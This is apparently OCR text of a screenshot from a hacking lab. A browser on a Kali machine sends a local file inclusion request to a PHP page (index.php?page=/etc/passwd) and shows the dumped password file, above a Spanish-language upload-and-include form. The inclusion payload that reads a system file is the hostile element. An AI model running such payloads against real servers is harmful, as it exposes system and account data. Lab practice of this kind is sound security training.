 192.168.1.62/NAMARI/index.php?page=%2Fetc%2Fpasswd
Kali Tools Kali Docs Kali Forums Exploit-DB Sploitus RevShells RevShells Iron HackerNews R-kill-9
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42
nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for po
uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:107:109::/var/lib/landscape:/
fwupd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin rodgar:x:1000:1000:rodgar:/home/rodgar:/bin/bash
Subir Archivo
Selecciona un archivo para subir:
Browse... No file selected.
Subir Archivo
Incluir Archivo
Archivo a incluir:
Incluir